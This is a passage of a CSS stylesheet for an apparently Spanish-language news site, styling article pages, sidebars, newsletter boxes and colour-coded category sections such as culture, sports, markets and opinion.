div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia a.posteo-original i { margin-left: 5px;}
div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia a.posteo-original:hover { color: #4A4A4A;}
div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia .wp-caption { background-color: #EEE; height: auto !important; max-width: 100% !important; padding: 10px; width: 100% !important;}
div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia .wp-caption p.wp-caption-text { font-family: 'Droid Sans', sans-serif; font-size: 14px; font-weight: 400; line-height: 20px; margin: 0px;}
div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia img { height: auto !important; width: 100% !important;}
div.bloque-principal section.noticia-single-post article div.txt-post .tags-noticias { border-top: 1px solid #CCCCCC; font-family: 'Droid Sans', sans-serif; font-weight: 400; line-height: 21px; margin-top: 1px; padding: 25px 0 0;}
div.bloque-principal section.noticia-single-post article div.txt-post .tags-noticias h4 { color: #333333; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 700;}
div.bloque-principal section.noticia-single-post article div.txt-post .tags-noticias ul { list-style: none;}
div.bloque-principal section.noticia-single-post article div.txt-post .tags-noticias ul li { color: #4A4A4A; float: left; margin: 0 0 10px 0; padding: 0 0 0 10px;}
div.bloque-principal section.noticia-single-post article div.txt-post .tags-noticias ul li a { background-color: #EEEEEE; -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; color: #4A4A4A; display: block; font-size: 16px; padding: 5px 15px;}
div.bloque-principal section.noticia-single-post article div.txt-post .tags-noticias ul li a:hover { background-color: #4A4A4A; color: #fff; text-decoration: none;}
div.bloque-principal section.noticia-single-post article div.txt-post .compartir-noticia { border-top: 1px solid #CCCCCC; font-family: 'Droid Sans', sans-serif; font-weight: 400; line-height: 21px; margin-top: 1px; padding: 25px 0 0;}
div.bloque-principal section.noticia-single-post article div.txt-post .compartir-noticia h4 { color: #333333; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 400; margin-top: 11px;}
div.bloque-principal section.noticia-single-post article div.txt-post .compartir-noticia h4 strong { font-weight: 700;}
div.bloque-principal section.noticia-single-post article div.txt-post .compartir-noticia ul { list-style: none;}
div.bloque-principal section.noticia-single-post article div.txt-post .compartir-noticia ul li { color: #4A4A4A; float: left; margin: 0 0 10px 25px; padding: 0}
div.bloque-principal section.noticia-single-post article div.txt-post .compartir-noticia ul li:first-child { margin-left: 0;}
div.bloque-principal section.noticia-single-post article div.txt-post .compartir-noticia ul li a { color: #4A4A4A; display: block; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
div.bloque-principal section.noticia-single-post article div.txt-post .compartir-noticia ul:hover > li a { opacity: 0.5; text-decoration: none; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
div.bloque-principal section.noticia-single-post article div.txt-post .compartir-noticia ul:hover > li:hover a { opacity: 1.0; text-decoration: none; -webkit-transition: all .12s ease-in-out; -moz-transition: all .12s ease-in-out; -o-transition: all .12s ease-in-out; -webkit-transition: all .12s ease-in-out; transition: all .12s ease-in-out;}
div.bloque-principal section.noticia-single-post article div.publicidad { padding: 0;}
div.bloque-principal section.noticia-single-post article div.publicidad a { display: block;}
div.bloque-principal section.noticia-single-post article div.publicidad a:hover { opacity: 0.8;}
div.bloque-principal section.noticia-single-post article div.publicidad a img { width: 100%;}

/*Comentarios Facebook*/
div.bloque-principal section.facebook-comment .row div{ width: 100% !important;}
div.bloque-principal section.facebook-comment .row h3 span{ border-bottom: 6px solid #3b5998; float: left; padding-bottom: 15px; width: 100%; color: #4A4A4A; font-family: 'Droid Serif', serif; font-size: 18px; font-weight: 400; line-height: 21px;}
div.bloque-principal section.facebook-comment .row div span{ width: 100% !important;}
div.bloque-principal section.facebook-comment .row div span iframe{ width: 100% !important;}
/*Comentarios Facebook*/

/*Noticias Relacionadas*/
div.bloque-principal section.noticias-relacionadas { border-bottom: 1px solid #CCCCCC; margin-bottom: 40px; /*padding: 0 15px 20px 0;*/}
div.bloque-principal section.noticias-relacionadas h3 { color: #4A4A4A; font-family: 'Droid Serif', serif; font-size: 18px; font-weight: 400; line-height: 21px; margin: 0 0 25px;}
div.bloque-principal section.noticias-relacionadas h3 strong { font-weight: 700;}
div.bloque-principal section.noticias-relacionadas h3 span { border-bottom: 6px solid #C52A2A; float: left; padding-bottom: 15px; width: 100%;}
div.bloque-principal section.noticias-relacionadas div.entrada-post {}
div.bloque-principal section.noticias-relacionadas div.entrada-post section { clear: none !important; margin: 0; padding: 0;}
div.bloque-principal section.noticias-relacionadas div.entrada-post section:nth-of-type(odd) { padding: 0 15px !important;}
div.bloque-principal section.noticias-relacionadas div.entrada-post section:nth-of-type(even) { padding: 0 15px !important;}
div.bloque-principal section.noticias-relacionadas div.entrada-post section article { border-top: 1px solid #ccc; margin-top: 15px; padding-top: 20px; width: 100%;}
div.bloque-principal section.noticias-relacionadas div.entrada-post:first-of-type section article { border: none; margin: 0; padding-top: 0;}
div.bloque-principal section.noticias-relacionadas div.entrada-post section article figure { padding: 0;}
div.bloque-principal section.noticias-relacionadas div.entrada-post section article figure img { width: 100%;}
div.bloque-principal section.noticias-relacionadas div.entrada-post section article div { padding-right: 0;}
div.bloque-principal section.noticias-relacionadas div.entrada-post section article div.row { padding: 0;}
div.bloque-principal section.noticias-relacionadas div.entrada-post section article div p { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 13px; font-weight: 400; line-height: 18px;}
div.bloque-principal section.noticias-relacionadas div.entrada-post section article div h4 {
    height: auto;
    display: block;
}
div.bloque-principal section.noticias-relacionadas div.entrada-post section article div h4 a { color: #4A4A4A; font-family: 'Droid Serif', serif; font-size: 18px; font-weight: 700; line-height: 21px;}
div.bloque-principal section.noticias-relacionadas div.entrada-post section article div a.ver-mas { clear: both; float: left;}
/*Tabs "Lo más leído"*/
div.bloque-principal section.lo-mas-leido {}
div.bloque-principal section.lo-mas-leido div { }
div.bloque-principal section.lo-mas-leido div ul.nav-tabs { border-bottom: 3px solid #285374;}

div.bloque-principal section.lo-mas-leido div ul.nav-tabs li a { color: #CCCCCC; font-family: 'Droid Serif', serif; font-size: 21px; font-weight: 400; line-height: 28px; padding-right: 0;}
div.bloque-principal section.lo-mas-leido div ul.nav-tabs li.active a{ color: #285374;}
div.bloque-principal section.lo-mas-leido div ul.nav-tabs > li { margin-bottom: -3px; padding: 0;}
div.bloque-principal section.lo-mas-leido div ul.nav-tabs > li:last-child { padding-right: 0;}
div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a,
div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a:focus,
div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a:hover { border-width: 3px; border-color: #285374 #285374 transparent; border-radius: 0; border-bottom: none;}
div.bloque-principal section.lo-mas-leido .nav > li > a:focus,
div.bloque-principal section.lo-mas-leido .nav > li > a:hover { background-color: #285374; border-color: #285374 #285374 transparent; border-radius: 0; color: #fff;}
div.bloque-principal section.lo-mas-leido .nav > li.active > a:focus,
div.bloque-principal section.lo-mas-leido .nav > li.active > a:hover { background-color: #fff; color: #285374; outline: medium none;}
div.bloque-principal section.lo-mas-leido div.entrada-post {}
div.bloque-principal section.lo-mas-leido div.entrada-post section { clear: none !important; padding: 0;}
div.bloque-principal section.lo-mas-leido div.entrada-post section:nth-of-type(odd) { padding-left: 0; padding-right: 15px;}
div.bloque-principal section.lo-mas-leido div.entrada-post section:nth-of-type(even) { padding-left: 15px; padding-right: 0;}
div.bloque-principal section.lo-mas-leido div.entrada-post section article { border-top: 1px solid #ccc; margin-top: 15px; padding: 20px 0 0;}
div.bloque-principal section.lo-mas-leido div.entrada-post:first-of-type { margin-top: 20px;}
div.bloque-principal section.lo-mas-leido div.entrada-post:first-of-type section article { border: none; margin: 0; padding-top: 0;}
div.bloque-principal section.lo-mas-leido div.entrada-post section article p.numero { color: #CCCCCC; font-family: 'Droid Serif', serif; font-size: 40px; line-height: 47px; padding-left: 0; text-align: center;  -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
div.bloque-principal section.lo-mas-leido div.entrada-post section article p.numero strong { font-weight: 700;}
div.bloque-principal section.lo-mas-leido div.entrada-post section article:hover p.numero { color: #FF9900;  -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
div.bloque-principal section.lo-mas-leido div.entrada-post section article div { padding: 0}
div.bloque-principal section.lo-mas-leido div.entrada-post section article div h4 {}
div.bloque-principal section.lo-mas-leido div.entrada-post section article div h4 a { color: #4A4A4A; font-family: 'Droid Serif', serif; font-size: 16px; font-weight: 700; line-height: 19px;}
/*Calugas: Facebook | Newsletter | Publicidad*/
div.bloque-principal section.calugas {}
div.bloque-principal section.calugas div.recuadro { display: table-cell; float: none; margin-bottom: 30px; padding-left: 15px; padding-right: 15px; vertical-align: top; width: auto;}
div.bloque-principal section.calugas div.recuadro:first-of-type { width: 390px;}
div.bloque-principal section.calugas div.recuadro:last-of-type { min-width: 360px;}
div.bloque-principal section.calugas div.recuadro div.newsletter { background-color: #AEAEAE; color: #fff; font-family: 'Droid Sans', sans-serif; padding: 10px 15px !important;}
div.bloque-principal section.calugas div.recuadro div.newsletter h4 { color: #fff; font-family: 'Droid Sans', sans-serif; font-size: 15px; font-weight: 700; margin-bottom: 5px; padding: 0;}
div.bloque-principal section.calugas div.recuadro div.newsletter ul.rrss { list-style: none; margin-bottom: 4px; padding: 0;}
div.bloque-principal section.calugas div.recuadro div.newsletter ul.rrss li { float: left; margin-left: 15px;}
div.bloque-principal section.calugas div.recuadro div.newsletter ul.rrss li:first-child { margin-left: 0px;}
div.bloque-principal section.calugas div.recuadro div.newsletter ul.rrss li a { color: #fff;}
div.bloque-principal section.calugas div.recuadro div.newsletter ul.rrss li a:hover { color: #333;}
div.bloque-principal section.calugas div.recuadro div.newsletter ul.rrss li a span i.fa-mobile { color: #AEAEAE; font-size: 1.7em; top: 2px;}
div.bloque-principal section.calugas div.recuadro div.newsletter form { margin-bottom: 15px; padding: 0;}
div.bloque-principal section.calugas div.recuadro div.newsletter form div.form-group { float: left; margin-bottom: 5px; width: 70%;}
div.bloque-principal section.calugas div.recuadro div.newsletter form div.form-group input { border-radius: 4px 0px 0px 4px; border-right: none; width: 100%;}
div.bloque-principal section.calugas div.recuadro div.newsletter form button { background-color: #FFA300; border: none; border-radius: 0px 4px 4px 0px; color: #fff; font-weight: 700; margin: 0; padding: 7px 5px; text-align: center; width: 30%; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
div.bloque-principal section.calugas div.recuadro div.newsletter form button:hover { background-color: #333;}
div.bloque-principal section.calugas div.recuadro div.newsletter ul.escribenos { list-style: none; margin-bottom: 0; padding: 0;}
div.bloque-principal section.calugas div.recuadro div.newsletter ul.escribenos li { float: left; margin-left: 15px;}
div.bloque-principal section.calugas div.recuadro div.newsletter ul.escribenos li:first-child { margin-left: 0;}
div.bloque-principal section.calugas div.recuadro div.newsletter ul.escribenos li a { color: #fff;}
div.bloque-principal section.calugas div.recuadro div.newsletter ul.escribenos li i.fa-square { color: #FFA300;}
div.bloque-principal section.calugas div.recuadro div.newsletter ul.escribenos li i.fa-envelope { color: #fff;}
/*Single Sidebar (tercera-columna)*/
div.single-sidebar { width: 300px;}
div.single-sidebar section { background-color: #fff !important; margin-bottom: 30px; width: 300px;}
div.single-sidebar section article { border-top: 1px solid #CCCCCC; margin-top: 0; padding-top: 20px;}
div.single-sidebar section article:first-of-type { border-top: none; margin-top: 0; padding-top: 0;}
div.single-sidebar section article:last-of-type { margin-bottom: 0;}
div.single-sidebar section article div { padding: 0;}
div.single-sidebar section article div figure { padding: 0; position: relative;}
div.single-sidebar section article div div { padding-left: 15px;}
div.single-sidebar section article div div h3 { margin-bottom: 0;}
div.single-sidebar section article div div h3 a { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 14px; font-weight: 700; line-height: 17px; margin: 0;}
div.single-sidebar section article div figure a:hover img { opacity: 0.8; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
div.single-sidebar section.videos {}
div.single-sidebar section.videos h2 {}
div.single-sidebar section.videos h2 a { background-color: #88B13E;}
div.single-sidebar section.videos article div figure a i { text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
div.single-sidebar section.opinion article {}
div.single-sidebar section.opinion article div { border-top: none;}
div.single-sidebar section.opinion article div h3 a { font-size: 18px; font-weight: 700; line-height: 20px; margin-bottom: 15px;}
div.single-sidebar section.opinion article div p { color: #4A4A4A; font-size: 13px; font-weight: 400; line-height: 15px;}
/*div.single-sidebar section.opinion article:last-of-type { margin-top: 10px;}*/
div.single-sidebar section.cultura-ciudad h2 a { font-size: 23px;}
div.single-sidebar section div.publicidad,
div.single-sidebar section div.publicidad a { margin-bottom: 0;}
div.single-sidebar section div.publicidad div:first-child { margin-bottom: 20px;}

/*Boorar esta línea al pasar y verificar que funciona en Desarrollo*/
.publicidad.ads-horizontal a img,
div.single-sidebar section div.publicidad img { margin-bottom: 30px!important;}














/* · · · · · · · · · · · · · · · ·:::::: C a t e g o r í a ::::::· · · · · · · · · · · · · · · · · · · · */
div.bloque-principal.categoria {}
/*Noticias Principales de la categoria*/
div.bloque-principal.categoria section.destacados {}
div.bloque-principal.categoria section.destacados article {}
div.bloque-principal.categoria section.destacados article:first-of-type {}
div.bloque-principal.categoria section.destacados article.principal { font-family: 'Droid Sans', sans-serif; font-weight: 400; margin-bottom: 15px; padding: 0 15px;}
div.bloque-principal.categoria section.destacados article.principal em { color: #4A4A4A; font-size: 16px; font-style: normal; line-height: 22px; margin-bottom: 5px;}
div.bloque-principal.categoria section.destacados article.principal h3 { border: none !important; margin-bottom: 15px; padding-bottom: 0;}
div.bloque-principal.categoria section.destacados article.principal h3 a { color: #000000; font-family: 'Droid Serif', serif; font-size: 24px; font-weight: 700; line-height: 30px;}
div.bloque-principal.categoria section.destacados article.principal figure { margin: 5px 0 25px;}
div.bloque-principal.categoria section.destacados article.principal figure a { display: block;}
div.bloque-principal.categoria section.destacados article.principal figure a:hover { opacity: 0.8;}
div.bloque-principal.categoria section.destacados article.principal figure a img { margin: 0; width: 100%;}
div.bloque-principal.categoria section.destacados article.principal p { color: #666666; font-size: 12px; line-height: 18px; margin-bottom: 20px;}
div.bloque-principal.categoria section.destacados article.principal a.ver-mas { clear: both; float: left; padding-left: 15px;}
div.bloque-principal.categoria section.destacados div {}
div.bloque-principal.categoria section.destacados div h3 { border-bottom: 5px solid #285374; color: #285374; font-family: 'Droid Serif', serif; font-size: 28px; font-weight: 400; line-height: 33px; margin-bottom: 20px; padding-bottom: 10px;}
div.bloque-principal.categoria section.destacados div.secundario h3 { padding-left: 0;}
div.bloque-principal.categoria section.destacados div article {}
div.bloque-principal.categoria section.destacados div article figure {}
div.bloque-principal.categoria section.destacados div article figure a { display: block;}
div.bloque-principal.categoria section.destacados div article figure a:hover { opacity: 0.8;}
div.bloque-principal.categoria section.destacados div article figure.destacados-thumb { margin: 0 0 15px; padding-left: 0;}
div.bloque-principal.categoria section.destacados div article figure.destacados-thumb a img { display: block; margin: 0 auto; max-width: 120px; width: 100%;}
div.bloque-principal.categoria section.destacados div article div { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-weight: 400;}
div.bloque-principal.categoria section.destacados div article div p { font-size: 13px; line-height: 18px;}
div.bloque-principal.categoria section.destacados div article div h4 {}
div.bloque-principal.categoria section.destacados div article div h4 a { color: #4A4A4A; font-size: 18px; font-weight: 700; line-height: 21px;}
/*Lo ultimo*/
div.bloque-principal.categoria section.lo-ultimo { margin-bottom: 30px;}
div.bloque-principal.categoria section.lo-ultimo h2 { border-bottom: 5px solid #285375; color: #285375; font-family: 'Droid Serif', serif; font-size: 28px; font-weight: 400; line-height: 33px; padding-bottom: 10px;}
div.bloque-principal.categoria section.lo-ultimo h2 span { line-height: 33px; padding-right: 15px;}
div.bloque-principal.categoria section.lo-ultimo article { border-color: #ccc; width: 100%;}
div.bloque-principal.categoria section.lo-ultimo article figure { padding-left: 0px;}
div.bloque-principal.categoria section.lo-ultimo article figure img { display: block; margin: 0 auto; max-width: 120px; width: 100%;}
div.bloque-principal.categoria section.lo-ultimo article div { color: #4A4A4A; }
div.bloque-principal.categoria section.lo-ultimo article div p { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 13px; font-weight: 400; line-height: 18px;}
div.bloque-principal.categoria section.lo-ultimo article div h4 { color: #4A4A4A; font-family: 'Droid Serif', serif; font-size: 18px; font-weight: 700; line-height: 21px;}
div.bloque-principal.categoria section.lo-ultimo article div h4 a { color: #4A4A4A; font-family: 'Droid Serif', serif; font-size: 18px; font-weight: 700; line-height: 21px;}
div.bloque-principal.categoria section.lo-ultimo article div h4 a:hover { color: #000;}
div.bloque-principal.categoria section.lo-ultimo article div small { color: #000000; font-family: 'Droid Serif', serif; font-size: 11px; font-weight: 400; line-height: 21px;}
div.bloque-principal.categoria section.lo-ultimo article div small em { display: inline; font-size: 10px; font-style: italic; margin-right: 5px;}
div.bloque-principal.categoria section.lo-ultimo article div small strong { display: inline; font-weight: 700; text-transform: uppercase;}
div.bloque-principal.categoria section.lo-ultimo article div small strong a { color: #000000; display: inline; font-weight: 700; text-transform: uppercase;}
/*Publicidad horizontal dentro del bloque principal de Categorias*/
div.bloque-principal.categoria section .publicidad.ads-horizontal { background-color: #fff; margin: 0; padding-bottom: 30px; padding-top:  30px; position: relative; z-index: 10;}
div.bloque-principal.categoria section .publicidad.ads-horizontal.categoria-728 div:nth-child(1) { display: none; clear: both; float: none; margin: 0px auto 10px; padding-top: 30px; width: 728px;}
div.bloque-principal.categoria section .publicidad.ads-horizontal.categoria-728-a div:nth-child(1) { display: none; clear: both; float: none; margin: 0px auto 10px; padding-top: 0; width: 728px;}
div.bloque-principal.categoria section.lo-ultimo .publicidad.ads-horizontal { margin-bottom: -30px;}
div.bloque-principal.categoria section .publicidad.ads-horizontal a {}
div.bloque-principal.categoria section .publicidad.ads-horizontal a img { display: block; margin: 0 auto;}


#avisos-legales div.bloque-principal.categoria section.destacados div h3 { border-bottom: 5px solid #876e4f; color: #876e4f;}
#avisos-legales div.bloque-principal.categoria section.lo-ultimo h2 { border-bottom: 5px solid #876e4f; color: #876e4f;}
#avisos-legales div.bloque-principal section.lo-mas-leido div ul.nav-tabs { border-color: #876e4f;}
#avisos-legales div.bloque-principal section.lo-mas-leido div ul.nav-tabs li.active a{ color: #876e4f;}
#avisos-legales div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a,
#avisos-legales div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a:focus,
#avisos-legales div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a:hover { border-color: #876e4f #876e4f transparent; background-color: #fff; color: #876e4f;}
#avisos-legales div.bloque-principal section.lo-mas-leido .nav > li > a:focus,
#avisos-legales div.bloque-principal section.lo-mas-leido .nav > li > a:hover { background-color: #876e4f; border-color: #876e4f #876e4f transparent;}


#cultura div.bloque-principal.categoria section.destacados div h3 { border-bottom: 5px solid #e07c4b; color: #e07c4b;}
#cultura div.bloque-principal.categoria section.lo-ultimo h2 { border-bottom: 5px solid #e07c4b; color: #e07c4b;}
#cultura div.bloque-principal section.lo-mas-leido div ul.nav-tabs { border-color: #e07c4b;}
#cultura div.bloque-principal section.lo-mas-leido div ul.nav-tabs li.active a{ color: #e07c4b;}
#cultura div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a,
#cultura div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a:focus,
#cultura div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a:hover { border-color: #e07c4b #e07c4b transparent; background-color: #fff; color: #e07c4b;}
#cultura div.bloque-principal section.lo-mas-leido .nav > li > a:focus,
#cultura div.bloque-principal section.lo-mas-leido .nav > li > a:hover { background-color: #e07c4b; border-color: #e07c4b #e07c4b transparent;}


#deportes div.bloque-principal.categoria section.destacados div h3 { border-bottom: 5px solid #e05b5a; color: #e05b5a;}
#deportes div.bloque-principal.categoria section.lo-ultimo h2 { border-bottom: 5px solid #e05b5a; color: #e05b5a;}
#deportes div.bloque-principal section.lo-mas-leido div ul.nav-tabs { border-color: #e05b5a;}
#deportes div.bloque-principal section.lo-mas-leido div ul.nav-tabs li.active a{ color: #e05b5a;}
#deportes div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a,
#deportes div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a:focus,
#deportes div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a:hover { border-color: #e05b5a #e05b5a transparent; background-color: #fff; color: #e05b5a;}
#deportes div.bloque-principal section.lo-mas-leido .nav > li > a:focus,
#deportes div.bloque-principal section.lo-mas-leido .nav > li > a:hover { background-color: #e05b5a; border-color: #e05b5a #e05b5a transparent;}


#tv div.bloque-principal.categoria section.destacados div h3 { border-bottom: 5px solid #443E58; color: #443E58;}
#tv div.bloque-principal.categoria section.lo-ultimo h2 { border-bottom: 5px solid #8073a6; color: #443E58;}
#tv div.bloque-principal section.lo-mas-leido div ul.nav-tabs { border-color: #443E58;}
#tv div.bloque-principal section.lo-mas-leido div ul.nav-tabs li.active a{ color: #443E58;}
#tv div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a,
#tv div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a:focus,
#tv div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a:hover { border-color: #443E58 #443E58 transparent; background-color: #fff; color: #443E58;}
#tv div.bloque-principal section.lo-mas-leido .nav > li > a:focus,
#tv div.bloque-principal section.lo-mas-leido .nav > li > a:hover { background-color: #443E58; border-color: #443E58 #443E58 transparent;}


#mercados div.bloque-principal.categoria section.destacados div h3 { border-bottom: 5px solid #8BB198; color: #8BB198;}
#mercados div.bloque-principal.categoria section.lo-ultimo h2 { border-bottom: 5px solid #8BB198; color: #8BB198;}
#mercados div.bloque-principal section.lo-mas-leido div ul.nav-tabs { border-color: #8BB198;}
#mercados div.bloque-principal section.lo-mas-leido div ul.nav-tabs li.active a{ color: #8BB198;}
#mercados div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a,
#mercados div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a:focus,
#mercados div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a:hover { border-color: #8BB198 #8BB198 transparent; background-color: #fff; color: #8BB198;}
#mercados div.bloque-principal section.lo-mas-leido .nav > li > a:focus,
#mercados div.bloque-principal section.lo-mas-leido .nav > li > a:hover { background-color: #8BB198; border-color: #8BB198 #8BB198 transparent;}
#mercados div.bloque-principal section.lo-mas-leido div.entrada-post section { clear: none;}


#cat-sin-editar div.bloque-principal.categoria section.destacados div h3 { border-bottom: 5px solid #08B7CF; color: #08B7CF;}
#cat-sin-editar div.bloque-principal.categoria section.lo-ultimo h2 { border-bottom: 5px solid #08B7CF; color: #08B7CF;}
#cat-sin-editar div.bloque-principal section.lo-mas-leido div ul.nav-tabs { border-color: #08B7CF;}
#cat-sin-editar div.bloque-principal section.lo-mas-leido div ul.nav-tabs li.active a{ color: #08B7CF;}
#cat-sin-editar div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a,
#cat-sin-editar div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a:focus,
#cat-sin-editar div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a:hover { border-color: #08B7CF #08B7CF transparent; background-color: #fff; color: #08B7CF;}
#cat-sin-editar div.bloque-principal section.lo-mas-leido .nav > li > a:focus,
#cat-sin-editar div.bloque-principal section.lo-mas-leido .nav > li > a:hover { background-color: #08B7CF; border-color: #08B7CF #08B7CF transparent;}




#cat-multimedia div.bloque-principal.categoria section.destacados div h3 { border-bottom: 5px solid #a3d042; color: #a3d042;}
#cat-multimedia div.bloque-principal.categoria section.lo-ultimo h2 { border-bottom: 5px solid #a3d042; color: #a3d042;}
#cat-multimedia div.bloque-principal section.lo-mas-leido div ul.nav-tabs { border-color: #a3d042;}
#cat-multimedia div.bloque-principal section.lo-mas-leido div ul.nav-tabs li.active a{ color: #a3d042;}
#cat-multimedia div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a,
#cat-multimedia div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a:focus,
#cat-multimedia div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a:hover { border-color: #a3d042 #a3d042 transparent; background-color: #fff; color: #a3d042;}
#cat-multimedia div.bloque-principal section.lo-mas-leido .nav > li > a:focus,
#cat-multimedia div.bloque-principal section.lo-mas-leido .nav > li > a:hover { background-color: #a3d042; border-color: #a3d042 #a3d042 transparent;}


#cat-mundo div.bloque-principal.categoria section.destacados div h3 { border-bottom: 5px solid #439cbb; color: #439cbb;}
#cat-mundo div.bloque-principal.categoria section.lo-ultimo h2 { border-bottom: 5px solid #439cbb; color: #439cbb;}
#cat-mundo div.bloque-principal section.lo-mas-leido div ul.nav-tabs { border-color: #439cbb;}
#cat-mundo div.bloque-principal section.lo-mas-leido div ul.nav-tabs li.active a{ color: #439cbb;}
#cat-mundo div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a,
#cat-mundo div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a:focus,
#cat-mundo div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a:hover { border-color: #439cbb #439cbb transparent; background-color: #fff; color: #439cbb;}
#cat-mundo div.bloque-principal section.lo-mas-leido .nav > li > a:focus,
#cat-mundo div.bloque-principal section.lo-mas-leido .nav > li > a:hover { background-color: #439cbb; border-color: #439cbb #439cbb transparent;}


#cat-opinion div.bloque-principal.categoria section.lo-ultimo h2 { border-bottom: 5px solid #327dc0; color: #327dc0;}
#cat-opinion div.bloque-principal section.lo-mas-leido div ul.nav-tabs { border-color: #327dc0;}
#cat-opinion div.bloque-principal section.lo-mas-leido div ul.nav-tabs li.active a{ color: #327dc0;}
#cat-opinion div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a,
#cat-opinion div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a:focus,
#cat-opinion div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a:hover { border-color: #327dc0 #327dc0 transparent; background-color: #fff; color: #327dc0;}
#cat-opinion div.bloque-principal section.lo-mas-leido .nav > li > a:focus,
#cat-opinion div.bloque-principal section.lo-mas-leido .nav > li > a:hover { background-color: #327dc0; border-color: #327dc0 #327dc0 transparent;}
/*Single "Blogs y Opinion" - titulo de noticia + avatar*/
#cat-opinion .datos-noticias {}
#cat-opinion .datos-noticias div { margin-bottom: 15px;}
#cat-opinion .datos-noticias div ol.breadcrumb { margin-bottom: 10px;}

.datos-noticias .avatar-y-titulo { margin-bottom: 15px;}
.datos-noticias .avatar-y-titulo figure { max-width: 130px;}
.datos-noticias .avatar-y-titulo figure img { max-width: 100px; width: 100%;}

/*#cat-opinion .datos-noticias .avatar-y-titulo { margin-bottom: 15px;}
#cat-opinion .datos-noticias .avatar-y-titulo figure { max-width: 130px;}
#cat-opinion .datos-noticias .avatar-y-titulo figure img { max-width: 100px; width: 100%;}*/

#cat-opinion .datos-noticias p.autor-y-fecha { margin: 0px 0px 15px;}
#cat-opinion .datos-noticias .content-autor-fecha { border: medium none; margin: 0;}


#cat-pais div.bloque-principal.categoria section.destacados div h3 { border-bottom: 5px solid #6b77bf; color: #6b77bf;}
#cat-pais div.bloque-principal.categoria section.lo-ultimo h2 { border-bottom: 5px solid #6b77bf; color: #6b77bf;}
#cat-pais div.bloque-principal section.lo-mas-leido div ul.nav-tabs { border-color: #6b77bf;}
#cat-pais div.bloque-principal section.lo-mas-leido div ul.nav-tabs li.active a{ color: #6b77bf;}
#cat-pais div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a,
#cat-pais div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a:focus,
#cat-pais div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a:hover { border-color: #6b77bf #6b77bf transparent; background-color: #fff; color: #6b77bf;}
#cat-pais div.bloque-principal section.lo-mas-leido .nav > li > a:focus,
#cat-pais div.bloque-principal section.lo-mas-leido .nav > li > a:hover { background-color: #6b77bf; border-color: #6b77bf #6b77bf transparent;}


#cat-sociales div.bloque-principal.categoria section.destacados div h3 { border-bottom: 5px solid #C57E9C; color: #C57E9C;}
#cat-sociales div.bloque-principal.categoria section.lo-ultimo h2 { border-bottom: 5px solid #C57E9C; color: #C57E9C;}
#cat-sociales div.bloque-principal section.lo-mas-leido div ul.nav-tabs { border-color: #C57E9C;}
#cat-sociales div.bloque-principal section.lo-mas-leido div ul.nav-tabs li.active a{ color: #C57E9C;}
#cat-sociales div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a,
#cat-sociales div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a:focus,
